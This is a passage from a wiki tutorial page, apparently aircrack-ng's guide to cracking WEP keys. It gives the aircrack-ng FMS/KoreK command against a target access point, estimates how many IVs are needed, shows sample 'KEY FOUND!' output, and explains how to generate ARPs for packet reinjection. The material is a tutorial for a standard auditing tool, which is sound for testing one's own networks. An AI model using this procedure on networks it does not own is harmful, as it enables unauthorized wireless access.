<li class="level1"><div class="li"> -b 00:14:6C:7E:40:80 selects the one access point we are interested in.  This is optional since when we originally captured the data, we applied a filter to only capture data for this one AP.</div>
</li>
<li class="level1"><div class="li"> output*.cap selects all files starting with “output” and ending in “.cap”.</div>
</li>
</ul>

<p>
To also use the FMS/Korek method, start another console session and enter:
</p>
<pre class="code"> aircrack-ng -K -b 00:14:6C:7E:40:80 output*.cap</pre>

<p>
Where:
</p>
<ul>
<li class="level1"><div class="li"> -K invokes the FMS/Korek method</div>
</li>
<li class="level1"><div class="li"> -b 00:14:6C:7E:40:80 selects the one access point we are interested in.  This is optional since when we originally captured the data, we applied a filter to only capture data for this one AP.</div>
</li>
<li class="level1"><div class="li"> output*.cap selects all files starting with “output” and ending in “.cap”.</div>
</li>
</ul>

<p>
If you are using 1.0-rc1, add the option “-K” for the FMS/KoreK attack. (1.0-rc1 defaults to PTW.)
</p>

<p>
You can run this while generating packets.  In a short time, the WEP key will be calculated and presented.  You will need approximately 250,000 IVs for 64 bit and 1,500,000 IVs for 128 bit keys.  If you are using the PTW attack, then you will need about 20,000 packets for 64-bit and 40,000 to 85,000 packets for 128 bit. These are very approximate and there are many variables as to how many IVs you actually need to crack the WEP key.
</p>

<p>
Here is what success looks like:
</p>
<pre class="code">                                              Aircrack-ng 0.9
 
 
                              [00:03:06] Tested 674449 keys (got 96610 IVs)
 
 KB    depth   byte(vote)
  0    0/  9   12(  15) F9(  15) 47(  12) F7(  12) FE(  12) 1B(   5) 77(   5) A5(   3) F6(   3) 03(   0) 
  1    0/  8   34(  61) E8(  27) E0(  24) 06(  18) 3B(  16) 4E(  15) E1(  15) 2D(  13) 89(  12) E4(  12) 
  2    0/  2   56(  87) A6(  63) 15(  17) 02(  15) 6B(  15) E0(  15) AB(  13) 0E(  10) 17(  10) 27(  10) 
  3    1/  5   78(  43) 1A(  20) 9B(  20) 4B(  17) 4A(  16) 2B(  15) 4D(  15) 58(  15) 6A(  15) 7C(  15) 
 
                       KEY FOUND! [ 12:34:56:78:90 ] 
      Probability: 100%</pre>

<p>
Notice that in this case it took far less then the estimated 250,000 IVs to crack the key. (For this example, the FMS/KoreK attack was used.)
</p>

</div>

<h2 class="sectionedit13" id="general_troubleshooting">General Troubleshooting</h2>
<div class="level2">
<ul>
<li class="level1"><div class="li"> Be sure to read all the documentation on the Wiki for the various commands used in this tutorial.</div>
</li>
<li class="level1"><div class="li"> See <a href="/doku.php?id=i_am_injecting_but_the_ivs_don_t_increase" class="wikilink1" title="i_am_injecting_but_the_ivs_don_t_increase" data-wiki-id="i_am_injecting_but_the_ivs_don_t_increase">Tutorial: I am injecting but the IVs don&#039;t increase</a></div>
</li>
</ul>

</div>

<h2 class="sectionedit14" id="generating_arps">Generating ARPs</h2>
<div class="level2">

<p>
In order for this tutorial to work, you must receive at least one ARP packet.  On your home network, here is an easy way to generate an ARP packet.  On a wired or wireless PC, ping a non-existent IP on your home <abbr title="Local Area Network">LAN</abbr>.  A wired PC means a PC connected to your <abbr title="Local Area Network">LAN</abbr> via an ethernet cable.  Lets say your home <abbr title="Local Area Network">LAN</abbr>  address space is 192.168.1.1 through 192.168.1.254.  Pick an IP between 1 and 254 which is not assigned to a network device.  For example, if the IP 192.168.1.213 is not being used then “ping 192.168.1.213”.  This will cause an ARP to be broadcast via your wireless access point and in turn, this will kick off the reinjection of packets by aireplay-ng.
</p>

</div>
                    <!-- wikipage stop -->
                                    </div>

                <div class="docInfo"><bdi>simple_wep_crack.txt</bdi> · Last modified: <time datetime="2018-03-11T20:13:47+0100">2018/03/11 20:13</time> by <bdi>mister_x</bdi></div>

                
                <hr class="a11y" />
            </div></main><!-- /content -->

            <!-- PAGE ACTIONS -->
            <nav id="dokuwiki__pagetools" aria-labelledby="dokuwiki__pagetools__heading">
                <h3 class="a11y" id="dokuwiki__pagetools__heading">Page Tools</h3>
                <div class="tools">
                    <ul>
                        <li class="source"><a href="/doku.php?id=simple_wep_crack&amp;do=edit" title="Show pagesource [v]" rel="nofollow" accesskey="v"><span>Show pagesource</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M13 9h5.5L13 3.5V9M6 2h8l6 6v12a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V4c0-1.11.89-2 2-2m.12 13.5l3.74 3.74 1.42-1.41-2.33-2.33 2.33-2.33-1.42-1.41-3.74 3.74m11.16 0l-3.74-3.74-1.42 1.41 2.33 2.33-2.33 2.33 1.42 1.41 3.74-3.74z"/></svg></a></li><li class="backlink"><a href="/doku.php?id=simple_wep_crack&amp;do=backlink" title="Backlinks" rel="nofollow"><span>Backlinks</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M10.59 13.41c.41.39.41 1.03 0 1.42-.39.39-1.03.39-1.42 0a5.003 5.003 0 0 1 0-7.07l3.54-3.54a5.003 5.003 0 0 1 7.07 0 5.003 5.003 0 0 1 0 7.07l-1.49 1.49c.01-.82-.12-1.64-.4-2.42l.47-.48a2.982 2.982 0 0 0 0-4.24 2.982 2.982 0 0 0-4.24 0l-3.53 3.53a2.982 2.982 0 0 0 0 4.24m2.82-4.24c.39-.39 1.03-.39 1.42 0a5.003 5.003 0 0 1 0 7.07l-3.54 3.54a5.003 5.003 0 0 1-7.07 0 5.003 5.003 0 0 1 0-7.07l1.49-1.49c-.01.82.12 1.64.4 2.43l-.47.47a2.982 2.982 0 0 0 0 4.24 2.982 2.982 0 0 0 4.24 0l3.53-3.53a2.982 2.982 0 0 0 0-4.24.973.973 0 0 1 0-1.42z"/></svg></a></li><li class="top"><a href="#dokuwiki__top" title="Back to top [t]" rel="nofollow" accesskey="t"><span>Back to top</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8v12z"/></svg></a></li>                    </ul>
                </div>
            </nav>
        </div><!-- /wrapper -->

        
<!-- ********** FOOTER ********** -->
<footer id="dokuwiki__footer"><div class="pad">
    <div class="license">Except where otherwise noted, content on this wiki is licensed under the following license: <bdi><a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.en" rel="license" class="urlextern">CC Attribution-Noncommercial-Share Alike 4.0 International</a></bdi></div>
    <div class="buttons">
        <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.en" rel="license"><img src="/lib/images/license/button/cc-by-nc-sa.png" alt="CC Attribution-Noncommercial-Share Alike 4.0 International" /></a>        <a href="https://www.dokuwiki.org/donate" title="Donate" ><img
            src="/lib/tpl/dokuwiki/images/button-donate.gif" width="80" height="15" alt="Donate" /></a>
        <a href="https://php.net" title="Powered by PHP" ><img
            src="/lib/tpl/dokuwiki/images/button-php.gif" width="80" height="15" alt="Powered by PHP" /></a>
        <a href="//validator.w3.org/check/referer" title="Valid HTML5" ><img
            src="/lib/tpl/dokuwiki/images/button-html5.png" width="80" height="15" alt="Valid HTML5" /></a>
        <a href="//jigsaw.w3.org/css-validator/check/referer?profile=css3" title="Valid CSS" ><img
            src="/lib/tpl/dokuwiki/images/button-css.png" width="80" height="15" alt="Valid CSS" /></a>
        <a href="https://dokuwiki.org/" title="Driven by DokuWiki" ><img
            src="/lib/tpl/dokuwiki/images/button-dw.png" width="80" height="15"
            alt="Driven by DokuWiki" /></a>
    </div>

    </div></footer><!-- /footer -->
    </div></div><!-- /site -->

    <div class="no"><img src="/lib/exe/taskrunner.php?id=simple_wep_crack&amp;1768810490" width="2" height="1" alt="" /></div>
    <div id="screen__mode" class="no"></div></body>
</html>
